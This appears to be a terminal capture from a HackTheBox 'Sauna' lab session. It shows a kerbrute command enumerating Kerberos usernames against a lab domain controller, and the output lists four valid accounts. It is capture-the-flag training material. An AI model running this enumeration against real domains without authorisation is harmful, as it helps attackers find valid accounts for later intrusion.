 (root㉿kali)-[~/HackTheBox/Sauna]
# kerbrute userenum -d EGOTISTICALBANK --dc 10.10.10.175 userlist.txt -t  100
kerbrute
Version: dev (n/a) - 05/01/24 - Ronnie Flathers @ropnop
10.10.10.175
2024/05/01 05:30:49 >  Using KDC(s):
2024/05/01 05:30:49 >   10.10.10.175:88
2024/05/01 05:30:52 >  [+] VALID USERNAME:       administrator@EGOTISTICALBANK
2024/05/01 05:31:09 >  [+] VALID USERNAME:       hsmith@EGOTISTICALBANK
2024/05/01 05:31:12 >  [+] VALID USERNAME:       Administrator@EGOTISTICALBANK
2024/05/01 05:31:21 >  [+] VALID USERNAME:       fsmith@EGOTISTICALBANK
2024/05/01 05:32:51 >  Done! Tested 73317 usernames (4 valid) in 121.772 seconds